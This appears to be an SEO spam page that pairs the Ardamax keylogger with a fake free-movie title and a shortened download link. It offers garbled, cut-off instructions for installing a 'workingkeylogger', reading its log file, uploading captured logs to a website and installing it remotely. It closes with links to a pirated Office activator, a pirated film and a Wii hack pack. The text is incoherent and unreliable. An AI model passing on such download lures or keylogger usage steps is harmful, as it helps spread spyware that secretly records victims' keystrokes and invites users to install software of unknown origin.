Ardamax Blu-ray Free 4k Watch Online Film Hd



**DOWNLOAD:** <https://byltly.com/2ipj36>



exe, zip, rar Steps: 1. Install the program and wait for installation to complete. 2. If you want to control it through a webpage open localhost in your browser. 3. Enter a user name and password and click login. 4. Make s NOTE: If you are not aware of the risks involved and you are not a programmer, you should better leave this program alone. NOTE: You can find information about this at the bottom of the page. How this works: 1. The program tool. 4. When the tool starts it will download these settings and use them. Examples: 1. To view the logs click on C:\ProgramData\peterparker-workingkeylogger.ini. 2. To view the settings click on C:\ProgramData\peterparke C:\ProgramData\peterparker-workingkeylogger.ini. Usage Notes: The settings can be edited by hand or through a website. You can use the information from the settings to edit the log file. You can use this program to set you this program to upload the logs to a website. You can add a new log to the log file by clicking on the settings. (Updates will be very slow if you do this without a connection) You can use this program to remotely install

Related links:

[KMSmicro Activator v.3.12 Final for Microsoft Office 2013 Professional Plus](http://semgengball.yolasite.com/resources/KMSmicro-Activator-v312-Final-for-Microsoft-Office-2013-Professional-Plus.pdf) [Stanley Ka Dabba full movie in hindi 1080p](http://ompenwa.yolasite.com/resources/Stanley-Ka-Dabba-full-movie-in-hindi-1080p.pdf) [Hack Pack for Wii 4.3e](http://webnapor.yolasite.com/resources/Hack-Pack-for-Wii-43e.pdf)